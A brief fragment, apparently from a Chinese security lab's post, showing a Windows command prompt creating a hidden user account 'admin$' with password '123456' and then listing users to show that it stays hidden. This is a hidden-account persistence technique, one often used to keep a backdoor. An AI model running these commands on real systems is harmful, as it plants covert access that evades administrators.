 C:\Windows\system32>net user admin$ 123456 /add
命令成功完成。
C:\Windows\system32>net user
\\WIN-OPV3M1HDNHV 的用户帐户
-------------------------------------------------------------------------------
0XAXSDD Administrator Guest
命令成功完成。
C:\Windows\system32>
Gamma实验室